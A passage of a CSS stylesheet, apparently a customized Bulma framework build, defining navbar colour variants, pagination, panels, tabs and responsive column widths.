	.navbar.is-success .navbar-end>.navbar-item,
	.navbar.is-success .navbar-start .navbar-link,
	.navbar.is-success .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-success .navbar-end .navbar-link.is-active,
	.navbar.is-success .navbar-end .navbar-link:focus,
	.navbar.is-success .navbar-end .navbar-link:hover,
	.navbar.is-success .navbar-end>a.navbar-item.is-active,
	.navbar.is-success .navbar-end>a.navbar-item:focus,
	.navbar.is-success .navbar-end>a.navbar-item:hover,
	.navbar.is-success .navbar-start .navbar-link.is-active,
	.navbar.is-success .navbar-start .navbar-link:focus,
	.navbar.is-success .navbar-start .navbar-link:hover,
	.navbar.is-success .navbar-start>a.navbar-item.is-active,
	.navbar.is-success .navbar-start>a.navbar-item:focus,
	.navbar.is-success .navbar-start>a.navbar-item:hover {
		background-color: #3abb67;
		color: #fff
	}

	.navbar.is-success .navbar-end .navbar-link::after,
	.navbar.is-success .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-success .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-success .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #3abb67;
		color: #fff
	}

	.navbar.is-success .navbar-dropdown a.navbar-item.is-active {
		background-color: #48c774;
		color: #fff
	}
}

.navbar.is-warning {
	background-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.navbar.is-warning .navbar-brand .navbar-link,
.navbar.is-warning .navbar-brand>.navbar-item {
	color: rgba(0, 0, 0, .7)
}

.navbar.is-warning .navbar-brand .navbar-link.is-active,
.navbar.is-warning .navbar-brand .navbar-link:focus,
.navbar.is-warning .navbar-brand .navbar-link:hover,
.navbar.is-warning .navbar-brand>a.navbar-item.is-active,
.navbar.is-warning .navbar-brand>a.navbar-item:focus,
.navbar.is-warning .navbar-brand>a.navbar-item:hover {
	background-color: #ffd83d;
	color: rgba(0, 0, 0, .7)
}

.navbar.is-warning .navbar-brand .navbar-link::after {
	border-color: rgba(0, 0, 0, .7)
}

.navbar.is-warning .navbar-burger {
	color: rgba(0, 0, 0, .7)
}

@media screen and (min-width:1024px) {

	.navbar.is-warning .navbar-end .navbar-link,
	.navbar.is-warning .navbar-end>.navbar-item,
	.navbar.is-warning .navbar-start .navbar-link,
	.navbar.is-warning .navbar-start>.navbar-item {
		color: rgba(0, 0, 0, .7)
	}

	.navbar.is-warning .navbar-end .navbar-link.is-active,
	.navbar.is-warning .navbar-end .navbar-link:focus,
	.navbar.is-warning .navbar-end .navbar-link:hover,
	.navbar.is-warning .navbar-end>a.navbar-item.is-active,
	.navbar.is-warning .navbar-end>a.navbar-item:focus,
	.navbar.is-warning .navbar-end>a.navbar-item:hover,
	.navbar.is-warning .navbar-start .navbar-link.is-active,
	.navbar.is-warning .navbar-start .navbar-link:focus,
	.navbar.is-warning .navbar-start .navbar-link:hover,
	.navbar.is-warning .navbar-start>a.navbar-item.is-active,
	.navbar.is-warning .navbar-start>a.navbar-item:focus,
	.navbar.is-warning .navbar-start>a.navbar-item:hover {
		background-color: #ffd83d;
		color: rgba(0, 0, 0, .7)
	}

	.navbar.is-warning .navbar-end .navbar-link::after,
	.navbar.is-warning .navbar-start .navbar-link::after {
		border-color: rgba(0, 0, 0, .7)
	}

	.navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-warning .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #ffd83d;
		color: rgba(0, 0, 0, .7)
	}

	.navbar.is-warning .navbar-dropdown a.navbar-item.is-active {
		background-color: #ffdd57;
		color: rgba(0, 0, 0, .7)
	}
}

.navbar.is-danger {
	background-color: #f43131;
	color: #fff
}

.navbar.is-danger .navbar-brand .navbar-link,
.navbar.is-danger .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-danger .navbar-brand .navbar-link.is-active,
.navbar.is-danger .navbar-brand .navbar-link:focus,
.navbar.is-danger .navbar-brand .navbar-link:hover,
.navbar.is-danger .navbar-brand>a.navbar-item.is-active,
.navbar.is-danger .navbar-brand>a.navbar-item:focus,
.navbar.is-danger .navbar-brand>a.navbar-item:hover {
	background-color: #0056ff;
	color: #fff
}

.navbar.is-danger .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-danger .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-danger .navbar-end .navbar-link,
	.navbar.is-danger .navbar-end>.navbar-item,
	.navbar.is-danger .navbar-start .navbar-link,
	.navbar.is-danger .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-danger .navbar-end .navbar-link.is-active,
	.navbar.is-danger .navbar-end .navbar-link:focus,
	.navbar.is-danger .navbar-end .navbar-link:hover,
	.navbar.is-danger .navbar-end>a.navbar-item.is-active,
	.navbar.is-danger .navbar-end>a.navbar-item:focus,
	.navbar.is-danger .navbar-end>a.navbar-item:hover,
	.navbar.is-danger .navbar-start .navbar-link.is-active,
	.navbar.is-danger .navbar-start .navbar-link:focus,
	.navbar.is-danger .navbar-start .navbar-link:hover,
	.navbar.is-danger .navbar-start>a.navbar-item.is-active,
	.navbar.is-danger .navbar-start>a.navbar-item:focus,
	.navbar.is-danger .navbar-start>a.navbar-item:hover {
		background-color: #0056ff;
		color: #fff
	}

	.navbar.is-danger .navbar-end .navbar-link::after,
	.navbar.is-danger .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-danger .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #0056ff;
		color: #fff
	}

	.navbar.is-danger .navbar-dropdown a.navbar-item.is-active {
		background-color: #f43131;
		color: #fff
	}
}

.navbar>.container {
	align-items: stretch;
	display: flex;
	min-height: 3.25rem;
	width: 100%
}

.navbar.has-shadow {
	box-shadow: 0 2px 0 0 #f5f5f5
}

.navbar.is-fixed-bottom,
.navbar.is-fixed-top {
	left: 0;
	position: fixed;
	right: 0;
	z-index: 30
}

.navbar.is-fixed-bottom {
	bottom: 0
}

.navbar.is-fixed-bottom.has-shadow {
	box-shadow: 0 -2px 0 0 #f5f5f5
}

.navbar.is-fixed-top {
	top: 0
}

body.has-navbar-fixed-top,
html.has-navbar-fixed-top {
	padding-top: 3.25rem
}

body.has-navbar-fixed-bottom,
html.has-navbar-fixed-bottom {
	padding-bottom: 3.25rem
}

.navbar-brand,
.navbar-tabs {
	align-items: stretch;
	display: flex;
	flex-shrink: 0;
	min-height: 3.25rem
}

.navbar-brand a.navbar-item:focus,
.navbar-brand a.navbar-item:hover {
	background-color: transparent
}

.navbar-tabs {
	-webkit-overflow-scrolling: touch;
	max-width: 100vw;
	overflow-x: auto;
	overflow-y: hidden
}

.navbar-burger {
	color: #4a4a4a;
	cursor: pointer;
	display: block;
	height: 3.25rem;
	position: relative;
	width: 3.25rem;
	margin-left: auto
}

.navbar-burger span {
	background-color: currentColor;
	display: block;
	height: 1px;
	left: calc(50% - 8px);
	position: absolute;
	transform-origin: center;
	transition-duration: 86ms;
	transition-property: background-color, opacity, transform;
	transition-timing-function: ease-out;
	width: 16px
}

.navbar-burger span:nth-child(1) {
	top: calc(50% - 6px)
}

.navbar-burger span:nth-child(2) {
	top: calc(50% - 1px)
}

.navbar-burger span:nth-child(3) {
	top: calc(50% + 4px)
}

.navbar-burger:hover {
	background-color: rgba(0, 0, 0, .05)
}

.navbar-burger.is-active span:nth-child(1) {
	transform: translateY(5px) rotate(45deg)
}

.navbar-burger.is-active span:nth-child(2) {
	opacity: 0
}

.navbar-burger.is-active span:nth-child(3) {
	transform: translateY(-5px) rotate(-45deg)
}

.navbar-menu {
	display: none
}

.navbar-item,
.navbar-link {
	color: #4a4a4a;
	display: block;
	line-height: 1.5;
	padding: .5rem .75rem;
	position: relative
}

.navbar-item .icon:only-child,
.navbar-link .icon:only-child {
	margin-left: -.25rem;
	margin-right: -.25rem
}

.navbar-link,
a.navbar-item {
	cursor: pointer
}

.navbar-link.is-active,
.navbar-link:focus,
.navbar-link:focus-within,
.navbar-link:hover,
a.navbar-item.is-active,
a.navbar-item:focus,
a.navbar-item:focus-within,
a.navbar-item:hover {
	background-color: #fafafa;
	color: #f43131
}

.navbar-item {
	flex-grow: 0;
	flex-shrink: 0
}

.navbar-item img {
	max-height: 1.75rem
}

.navbar-item.has-dropdown {
	padding: 0
}

.navbar-item.is-expanded {
	flex-grow: 1;
	flex-shrink: 1
}

.navbar-item.is-tab {
	border-bottom: 1px solid transparent;
	min-height: 3.25rem;
	padding-bottom: calc(.5rem - 1px)
}

.navbar-item.is-tab:focus,
.navbar-item.is-tab:hover {
	background-color: transparent;
	border-bottom-color: #f43131
}

.navbar-item.is-tab.is-active {
	background-color: transparent;
	border-bottom-color: #f43131;
	border-bottom-style: solid;
	border-bottom-width: 3px;
	color: #f43131;
	padding-bottom: calc(.5rem - 3px)
}

.navbar-content {
	flex-grow: 1;
	flex-shrink: 1
}

.navbar-link:not(.is-arrowless) {
	padding-right: 2.5em
}

.navbar-link:not(.is-arrowless)::after {
	border-color: #f43131;
	margin-top: -.375em;
	right: 1.125em
}

.navbar-dropdown {
	font-size: .875rem;
	padding-bottom: .5rem;
	padding-top: .5rem
}

.navbar-dropdown .navbar-item {
	padding-left: 1.5rem;
	padding-right: 1.5rem
}

.navbar-divider {
	background-color: #f5f5f5;
	border: none;
	display: none;
	height: 2px;
	margin: .5rem 0
}

@media screen and (max-width:1023px) {
	.navbar>.container {
		display: block
	}

	.navbar-brand .navbar-item,
	.navbar-tabs .navbar-item {
		align-items: center;
		display: flex
	}

	.navbar-link::after {
		display: none
	}

	.navbar-menu {
		background-color: #fff;
		box-shadow: 0 8px 16px rgba(10, 10, 10, .1);
		padding: .5rem 0
	}

	.navbar-menu.is-active {
		display: block
	}

	.navbar.is-fixed-bottom-touch,
	.navbar.is-fixed-top-touch {
		left: 0;
		position: fixed;
		right: 0;
		z-index: 30
	}

	.navbar.is-fixed-bottom-touch {
		bottom: 0
	}

	.navbar.is-fixed-bottom-touch.has-shadow {
		box-shadow: 0 -2px 3px rgba(10, 10, 10, .1)
	}

	.navbar.is-fixed-top-touch {
		top: 0
	}

	.navbar.is-fixed-top .navbar-menu,
	.navbar.is-fixed-top-touch .navbar-menu {
		-webkit-overflow-scrolling: touch;
		max-height: calc(100vh - 3.25rem);
		overflow: auto
	}

	body.has-navbar-fixed-top-touch,
	html.has-navbar-fixed-top-touch {
		padding-top: 3.25rem
	}

	body.has-navbar-fixed-bottom-touch,
	html.has-navbar-fixed-bottom-touch {
		padding-bottom: 3.25rem
	}
}

@media screen and (min-width:1024px) {

	.navbar,
	.navbar-end,
	.navbar-menu,
	.navbar-start {
		align-items: stretch;
		display: flex
	}

	.navbar {
		min-height: 3.25rem
	}

	.navbar.is-spaced {
		padding: 1rem 2rem
	}

	.navbar.is-spaced .navbar-end,
	.navbar.is-spaced .navbar-start {
		align-items: center
	}

	.navbar.is-spaced .navbar-link,
	.navbar.is-spaced a.navbar-item {
		border-radius: 4px
	}

	.navbar.is-transparent .navbar-link.is-active,
	.navbar.is-transparent .navbar-link:focus,
	.navbar.is-transparent .navbar-link:hover,
	.navbar.is-transparent a.navbar-item.is-active,
	.navbar.is-transparent a.navbar-item:focus,
	.navbar.is-transparent a.navbar-item:hover {
		background-color: transparent !important
	}

	.navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus .navbar-link,
	.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus-within .navbar-link,
	.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link {
		background-color: transparent !important
	}

	.navbar.is-transparent .navbar-dropdown a.navbar-item:focus,
	.navbar.is-transparent .navbar-dropdown a.navbar-item:hover {
		background-color: #f5f5f5;
		color: #0a0a0a
	}

	.navbar.is-transparent .navbar-dropdown a.navbar-item.is-active {
		background-color: #f5f5f5;
		color: #f43131
	}

	.navbar-burger {
		display: none
	}

	.navbar-item,
	.navbar-link {
		align-items: center;
		display: flex
	}

	.navbar-item.has-dropdown {
		align-items: stretch
	}

	.navbar-item.has-dropdown-up .navbar-link::after {
		transform: rotate(135deg) translate(.25em, -.25em)
	}

	.navbar-item.has-dropdown-up .navbar-dropdown {
		border-bottom: 2px solid #dbdbdb;
		border-radius: 6px 6px 0 0;
		border-top: none;
		bottom: 100%;
		box-shadow: 0 -8px 8px rgba(10, 10, 10, .1);
		top: auto
	}

	.navbar-item.is-active .navbar-dropdown,
	.navbar-item.is-hoverable:focus .navbar-dropdown,
	.navbar-item.is-hoverable:focus-within .navbar-dropdown,
	.navbar-item.is-hoverable:hover .navbar-dropdown {
		display: block
	}

	.navbar-item.is-active .navbar-dropdown.is-boxed,
	.navbar-item.is-hoverable:focus .navbar-dropdown.is-boxed,
	.navbar-item.is-hoverable:focus-within .navbar-dropdown.is-boxed,
	.navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed,
	.navbar.is-spaced .navbar-item.is-active .navbar-dropdown,
	.navbar.is-spaced .navbar-item.is-hoverable:focus .navbar-dropdown,
	.navbar.is-spaced .navbar-item.is-hoverable:focus-within .navbar-dropdown,
	.navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown {
		opacity: 1;
		pointer-events: auto;
		transform: translateY(0)
	}

	.navbar-menu {
		flex-grow: 1;
		flex-shrink: 0
	}

	.navbar-start {
		justify-content: flex-start;
		margin-right: auto
	}

	.navbar-end {
		justify-content: flex-end;
		margin-left: auto
	}

	.navbar-dropdown {
		background-color: #fff;
		border-bottom-left-radius: 6px;
		border-bottom-right-radius: 6px;
		border-top: 2px solid #dbdbdb;
		box-shadow: 0 8px 8px rgba(10, 10, 10, .1);
		display: none;
		font-size: .875rem;
		left: 0;
		min-width: 100%;
		position: absolute;
		top: 100%;
		z-index: 20
	}

	.navbar-dropdown .navbar-item {
		padding: .375rem 1rem;
		white-space: nowrap
	}

	.navbar-dropdown a.navbar-item {
		padding-right: 3rem
	}

	.navbar-dropdown a.navbar-item:focus,
	.navbar-dropdown a.navbar-item:hover {
		background-color: #f5f5f5;
		color: #0a0a0a
	}

	.navbar-dropdown a.navbar-item.is-active {
		background-color: #f5f5f5;
		color: #f43131
	}

	.navbar-dropdown.is-boxed,
	.navbar.is-spaced .navbar-dropdown {
		border-radius: 6px;
		border-top: none;
		box-shadow: 0 8px 8px rgba(10, 10, 10, .1), 0 0 0 1px rgba(10, 10, 10, .1);
		display: block;
		opacity: 0;
		pointer-events: none;
		top: calc(100% + (-4px));
		transform: translateY(-5px);
		transition-duration: 86ms;
		transition-property: opacity, transform
	}

	.navbar-dropdown.is-right {
		left: auto;
		right: 0
	}

	.navbar-divider {
		display: block
	}

	.container>.navbar .navbar-brand,
	.navbar>.container .navbar-brand {
		margin-left: -.75rem
	}

	.container>.navbar .navbar-menu,
	.navbar>.container .navbar-menu {
		margin-right: -.75rem
	}

	.navbar.is-fixed-bottom-desktop,
	.navbar.is-fixed-top-desktop {
		left: 0;
		position: fixed;
		right: 0;
		z-index: 30
	}

	.navbar.is-fixed-bottom-desktop {
		bottom: 0
	}

	.navbar.is-fixed-bottom-desktop.has-shadow {
		box-shadow: 0 -2px 3px rgba(10, 10, 10, .1)
	}

	.navbar.is-fixed-top-desktop {
		top: 0
	}

	body.has-navbar-fixed-top-desktop,
	html.has-navbar-fixed-top-desktop {
		padding-top: 3.25rem
	}

	body.has-navbar-fixed-bottom-desktop,
	html.has-navbar-fixed-bottom-desktop {
		padding-bottom: 3.25rem
	}

	body.has-spaced-navbar-fixed-top,
	html.has-spaced-navbar-fixed-top {
		padding-top: 5.25rem
	}

	body.has-spaced-navbar-fixed-bottom,
	html.has-spaced-navbar-fixed-bottom {
		padding-bottom: 5.25rem
	}

	.navbar-link.is-active,
	a.navbar-item.is-active {
		color: #0a0a0a
	}

	.navbar-link.is-active:not(:focus):not(:hover),
	a.navbar-item.is-active:not(:focus):not(:hover) {
		background-color: transparent
	}

	.navbar-item.has-dropdown.is-active .navbar-link,
	.navbar-item.has-dropdown:focus .navbar-link,
	.navbar-item.has-dropdown:hover .navbar-link {
		background-color: #fafafa
	}
}

.hero.is-fullheight-with-navbar {
	min-height: calc(100vh - 3.25rem)
}

.pagination {
	font-size: 1rem;
	margin: -.25rem
}

.pagination.is-small {
	font-size: .75rem
}

.pagination.is-medium {
	font-size: 1.25rem
}

.pagination.is-large {
	font-size: 1.5rem
}

.pagination.is-rounded .pagination-next,
.pagination.is-rounded .pagination-previous {
	padding-left: 1em;
	padding-right: 1em;
	border-radius: 290486px
}

.pagination.is-rounded .pagination-link {
	border-radius: 290486px
}

.pagination,
.pagination-list {
	align-items: center;
	display: flex;
	justify-content: center;
	text-align: center
}

.pagination-ellipsis,
.pagination-link,
.pagination-next,
.pagination-previous {
	font-size: 1em;
	justify-content: center;
	margin: .25rem;
	padding-left: .5em;
	padding-right: .5em;
	text-align: center
}

.pagination-link,
.pagination-next,
.pagination-previous {
	border-color: #dbdbdb;
	color: #363636;
	min-width: 2.5em
}

.pagination-link:hover,
.pagination-next:hover,
.pagination-previous:hover {
	border-color: #b5b5b5;
	color: #363636
}

.pagination-link:focus,
.pagination-next:focus,
.pagination-previous:focus {
	border-color: #f43131
}

.pagination-link:active,
.pagination-next:active,
.pagination-previous:active {
	box-shadow: inset 0 1px 2px rgba(10, 10, 10, .2)
}

.pagination-link[disabled],
.pagination-next[disabled],
.pagination-previous[disabled] {
	background-color: #dbdbdb;
	border-color: #dbdbdb;
	box-shadow: none;
	color: #7a7a7a;
	opacity: .5
}

.pagination-next,
.pagination-previous {
	padding-left: .75em;
	padding-right: .75em;
	white-space: nowrap
}

.pagination-link.is-current {
	background-color: #f43131;
	border-color: #f43131;
	color: #fff
}

.pagination-ellipsis {
	color: #b5b5b5;
	pointer-events: none
}

.pagination-list {
	flex-wrap: wrap
}

@media screen and (max-width:768px) {
	.pagination {
		flex-wrap: wrap
	}

	.pagination-next,
	.pagination-previous {
		flex-grow: 1;
		flex-shrink: 1
	}

	.pagination-list li {
		flex-grow: 1;
		flex-shrink: 1
	}
}

@media screen and (min-width:769px),
print {
	.pagination-list {
		flex-grow: 1;
		flex-shrink: 1;
		justify-content: flex-start;
		order: 1
	}

	.pagination-previous {
		order: 2
	}

	.pagination-next {
		order: 3
	}

	.pagination {
		justify-content: space-between
	}

	.pagination.is-centered .pagination-previous {
		order: 1
	}

	.pagination.is-centered .pagination-list {
		justify-content: center;
		order: 2
	}

	.pagination.is-centered .pagination-next {
		order: 3
	}

	.pagination.is-right .pagination-previous {
		order: 1
	}

	.pagination.is-right .pagination-next {
		order: 2
	}

	.pagination.is-right .pagination-list {
		justify-content: flex-end;
		order: 3
	}
}

.panel {
	border-radius: 6px;
	box-shadow: 0 .5em 1em -.125em rgba(10, 10, 10, .1), 0 0 0 1px rgba(10, 10, 10, .02);
	font-size: 1rem
}

.panel:not(:last-child) {
	margin-bottom: 1.5rem
}

.panel.is-white .panel-heading {
	background-color: #fff;
	color: #0a0a0a
}

.panel.is-white .panel-tabs a.is-active {
	border-bottom-color: #fff
}

.panel.is-white .panel-block.is-active .panel-icon {
	color: #fff
}

.panel.is-black .panel-heading {
	background-color: #0a0a0a;
	color: #fff
}

.panel.is-black .panel-tabs a.is-active {
	border-bottom-color: #0a0a0a
}

.panel.is-black .panel-block.is-active .panel-icon {
	color: #0a0a0a
}

.panel.is-light .panel-heading {
	background-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.panel.is-light .panel-tabs a.is-active {
	border-bottom-color: #f5f5f5
}

.panel.is-light .panel-block.is-active .panel-icon {
	color: #f5f5f5
}

.panel.is-dark .panel-heading {
	background-color: #363636;
	color: #fff
}

.panel.is-dark .panel-tabs a.is-active {
	border-bottom-color: #363636
}

.panel.is-dark .panel-block.is-active .panel-icon {
	color: #363636
}

.panel.is-primary .panel-heading {
	background-color: #00d1b2;
	color: #fff
}

.panel.is-primary .panel-tabs a.is-active {
	border-bottom-color: #00d1b2
}

.panel.is-primary .panel-block.is-active .panel-icon {
	color: #00d1b2
}

.panel.is-link .panel-heading {
	background-color: #f43131;
	color: #fff
}

.panel.is-link .panel-tabs a.is-active {
	border-bottom-color: #f43131
}

.panel.is-link .panel-block.is-active .panel-icon {
	color: #f43131
}

.panel.is-info .panel-heading {
	background-color: #3298dc;
	color: #fff
}

.panel.is-info .panel-tabs a.is-active {
	border-bottom-color: #3298dc
}

.panel.is-info .panel-block.is-active .panel-icon {
	color: #3298dc
}

.panel.is-success .panel-heading {
	background-color: #48c774;
	color: #fff
}

.panel.is-success .panel-tabs a.is-active {
	border-bottom-color: #48c774
}

.panel.is-success .panel-block.is-active .panel-icon {
	color: #48c774
}

.panel.is-warning .panel-heading {
	background-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.panel.is-warning .panel-tabs a.is-active {
	border-bottom-color: #ffdd57
}

.panel.is-warning .panel-block.is-active .panel-icon {
	color: #ffdd57
}

.panel.is-danger .panel-heading {
	background-color: #f43131;
	color: #fff
}

.panel.is-danger .panel-tabs a.is-active {
	border-bottom-color: #f43131
}

.panel.is-danger .panel-block.is-active .panel-icon {
	color: #f43131
}

.panel-block:not(:last-child),
.panel-tabs:not(:last-child) {
	border-bottom: 1px solid #ededed
}

.panel-heading {
	background-color: #ededed;
	border-radius: 6px 6px 0 0;
	color: #363636;
	font-size: 1.25em;
	font-weight: 700;
	line-height: 1.25;
	padding: .75em 1em
}

.panel-tabs {
	align-items: flex-end;
	display: flex;
	font-size: .875em;
	justify-content: center
}

.panel-tabs a {
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: -1px;
	padding: .5em
}

.panel-tabs a.is-active {
	border-bottom-color: #4a4a4a;
	color: #363636
}

.panel-list a {
	color: #4a4a4a
}

.panel-list a:hover {
	color: #f43131
}

.panel-block {
	align-items: center;
	color: #363636;
	display: flex;
	justify-content: flex-start;
	padding: .5em .75em
}

.panel-block input[type=checkbox] {
	margin-right: .75em
}

.panel-block>.control {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%
}

.panel-block.is-wrapped {
	flex-wrap: wrap
}

.panel-block.is-active {
	border-left-color: #f43131;
	color: #363636
}

.panel-block.is-active .panel-icon {
	color: #f43131
}

.panel-block:last-child {
	border-bottom-left-radius: 6px;
	border-bottom-right-radius: 6px
}

a.panel-block,
label.panel-block {
	cursor: pointer
}

a.panel-block:hover,
label.panel-block:hover {
	background-color: #f5f5f5
}

.panel-icon {
	display: inline-block;
	font-size: 14px;
	height: 1em;
	line-height: 1em;
	text-align: center;
	vertical-align: top;
	width: 1em;
	color: #7a7a7a;
	margin-right: .75em
}

.panel-icon .fa {
	font-size: inherit;
	line-height: inherit
}

.tabs {
	-webkit-overflow-scrolling: touch;
	align-items: stretch;
	display: flex;
	font-size: 1rem;
	justify-content: space-between;
	overflow: hidden;
	overflow-x: auto;
	white-space: nowrap
}

.tabs a {
	align-items: center;
	border-bottom-color: #dbdbdb;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	color: #4a4a4a;
	display: flex;
	justify-content: center;
	margin-bottom: -1px;
	padding: .5em 1em;
	vertical-align: top
}

.tabs a:hover {
	border-bottom-color: #363636;
	color: #363636
}

.tabs li {
	display: block
}

.tabs li.is-active a {
	border-bottom-color: #f43131;
	color: #f43131
}

.tabs ul {
	align-items: center;
	border-bottom-color: #dbdbdb;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	display: flex;
	flex-grow: 1;
	flex-shrink: 0;
	justify-content: flex-start
}

.tabs ul.is-left {
	padding-right: .75em
}

.tabs ul.is-center {
	flex: none;
	justify-content: center;
	padding-left: .75em;
	padding-right: .75em
}

.tabs ul.is-right {
	justify-content: flex-end;
	padding-left: .75em
}

.tabs .icon:first-child {
	margin-right: .5em
}

.tabs .icon:last-child {
	margin-left: .5em
}

.tabs.is-centered ul {
	justify-content: center
}

.tabs.is-right ul {
	justify-content: flex-end
}

.tabs.is-boxed a {
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.tabs.is-boxed a:hover {
	background-color: #f5f5f5;
	border-bottom-color: #dbdbdb
}

.tabs.is-boxed li.is-active a {
	background-color: #fff;
	border-color: #dbdbdb;
	border-bottom-color: transparent !important
}

.tabs.is-fullwidth li {
	flex-grow: 1;
	flex-shrink: 0
}

.tabs.is-toggle a {
	border-color: #dbdbdb;
	border-style: solid;
	border-width: 1px;
	margin-bottom: 0;
	position: relative
}

.tabs.is-toggle a:hover {
	background-color: #f5f5f5;
	border-color: #b5b5b5;
	z-index: 2
}

.tabs.is-toggle li+li {
	margin-left: -1px
}

.tabs.is-toggle li:first-child a {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.tabs.is-toggle li:last-child a {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.tabs.is-toggle li.is-active a {
	background-color: #f43131;
	border-color: #f43131;
	color: #fff;
	z-index: 1
}

.tabs.is-toggle ul {
	border-bottom: none
}

.tabs.is-toggle.is-toggle-rounded li:first-child a {
	border-bottom-left-radius: 290486px;
	border-top-left-radius: 290486px;
	padding-left: 1.25em
}

.tabs.is-toggle.is-toggle-rounded li:last-child a {
	border-bottom-right-radius: 290486px;
	border-top-right-radius: 290486px;
	padding-right: 1.25em
}

.tabs.is-small {
	font-size: .75rem
}

.tabs.is-medium {
	font-size: 1.25rem
}

.tabs.is-large {
	font-size: 1.5rem
}

.column {
	display: block;
	flex-basis: 0;
	flex-grow: 1;
	flex-shrink: 1;
	padding: .75rem
}

.columns.is-mobile>.column.is-narrow {
	flex: none
}

.columns.is-mobile>.column.is-full {
	flex: none;
	width: 100%
}

.columns.is-mobile>.column.is-three-quarters {
	flex: none;
	width: 75%
}

.columns.is-mobile>.column.is-two-thirds {
	flex: none;
	width: 66.6666%
}

.columns.is-mobile>.column.is-half {
	flex: none;
	width: 50%
}

.columns.is-mobile>.column.is-one-third {
	flex: none;
	width: 33.3333%
}

.columns.is-mobile>.column.is-one-quarter {
	flex: none;
	width: 25%
}

.columns.is-mobile>.column.is-one-fifth {
	flex: none;
	width: 20%
}

.columns.is-mobile>.column.is-two-fifths {
	flex: none;
	width: 40%
}

.columns.is-mobile>.column.is-three-fifths {
	flex: none;
	width: 60%
}

.columns.is-mobile>.column.is-four-fifths {
	flex: none;
	width: 80%
}

.columns.is-mobile>.column.is-offset-three-quarters {
	margin-left: 75%
}

.columns.is-mobile>.column.is-offset-two-thirds {
	margin-left: 66.6666%
}

.columns.is-mobile>.column.is-offset-half {
	margin-left: 50%
}

.columns.is-mobile>.column.is-offset-one-third {
	margin-left: 33.3333%
}

.columns.is-mobile>.column.is-offset-one-quarter {
	margin-left: 25%
}

.columns.is-mobile>.column.is-offset-one-fifth {
	margin-left: 20%
}

.columns.is-mobile>.column.is-offset-two-fifths {
	margin-left: 40%
}

.columns.is-mobile>.column.is-offset-three-fifths {
	margin-left: 60%
}

.columns.is-mobile>.column.is-offset-four-fifths {
	margin-left: 80%
}

.columns.is-mobile>.column.is-0 {
	flex: none;
	width: 0%
}

.columns.is-mobile>.column.is-offset-0 {
	margin-left: 0
}

.columns.is-mobile>.column.is-1 {
	flex: none;
	width: 8.33333%
}

.columns.is-mobile>.column.is-offset-1 {
	margin-left: 8.33333%
}

.columns.is-mobile>.column.is-2 {
	flex: none;
	width: 16.66667%
}

.columns.is-mobile>.column.is-offset-2 {
	margin-left: 16.66667%
}

.columns.is-mobile>.column.is-3 {
	flex: none;
	width: 25%
}

.columns.is-mobile>.column.is-offset-3 {
	margin-left: 25%
}

.columns.is-mobile>.column.is-4 {
	flex: none;
	width: 33.33333%
}

.columns.is-mobile>.column.is-offset-4 {
	margin-left: 33.33333%
}

.columns.is-mobile>.column.is-5 {
	flex: none;
	width: 41.66667%
}

.columns.is-mobile>.column.is-offset-5 {
	margin-left: 41.66667%
}

.columns.is-mobile>.column.is-6 {
	flex: none;
	width: 50%
}

.columns.is-mobile>.column.is-offset-6 {
	margin-left: 50%
}

.columns.is-mobile>.column.is-7 {
	flex: none;
	width: 58.33333%
}

.columns.is-mobile>.column.is-offset-7 {
	margin-left: 58.33333%
}

.columns.is-mobile>.column.is-8 {
	flex: none;
	width: 66.66667%
}

.columns.is-mobile>.column.is-offset-8 {
	margin-left: 66.66667%
}

.columns.is-mobile>.column.is-9 {
	flex: none;
	width: 75%
}

.columns.is-mobile>.column.is-offset-9 {
	margin-left: 75%
}

.columns.is-mobile>.column.is-10 {
	flex: none;
	width: 83.33333%
}

.columns.is-mobile>.column.is-offset-10 {
	margin-left: 83.33333%
}

.columns.is-mobile>.column.is-11 {
	flex: none;
	width: 91.66667%
}

.columns.is-mobile>.column.is-offset-11 {
	margin-left: 91.66667%
}

.columns.is-mobile>.column.is-12 {
	flex: none;
	width: 100%
}

.columns.is-mobile>.column.is-offset-12 {
	margin-left: 100%
}

@media screen and (max-width:768px) {
	.column.is-narrow-mobile {
		flex: none
	}

	.column.is-full-mobile {
		flex: none;
		width: 100%
	}

	.column.is-three-quarters-mobile {
		flex: none;
		width: 75%
	}

	.column.is-two-thirds-mobile {
		flex: none;
		width: 66.6666%
	}

	.column.is-half-mobile {
		flex: none;
		width: 50%
	}

	.column.is-one-third-mobile {
		flex: none;
		width: 33.3333%
	}

	.column.is-one-quarter-mobile {
		flex: none;
		width: 25%
	}

	.column.is-one-fifth-mobile {
		flex: none;
		width: 20%
	}

	.column.is-two-fifths-mobile {
		flex: none;
		width: 40%
	}

	.column.is-three-fifths-mobile {
		flex: none;
		width: 60%
	}

